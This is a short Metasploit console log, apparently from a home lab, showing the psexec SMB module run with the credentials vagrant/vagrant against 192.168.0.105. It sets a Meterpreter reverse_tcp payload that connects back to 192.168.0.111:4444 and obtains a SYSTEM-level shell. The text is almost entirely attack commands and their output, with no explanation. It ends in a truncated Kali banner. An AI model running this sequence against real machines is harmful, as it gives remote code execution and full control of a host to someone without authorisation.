 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.0.105
rhosts ⇒ 192.168.0.105
msf6 exploit(windows/smb/psexec) > set smbuser vagrant
smbuser ⇒ vagrant
msf6 exploit(windows/smb/psexec) > set smbpass vagrant
smbpass ⇒ vagrant
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set target 1
target ⇒ 1
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.105:445 - Connecting to the server...
[*] 192.168.0.105:445 - Authenticating to 192.168.0.105:445 as user 'vagrant'...
[*] 192.168.0.105:445 - Executing the payload...
[+] 192.168.0.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.111:4444 → 192.168.0.105:49741) at 2024-02-12 07:28:28 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
"the quieter you becom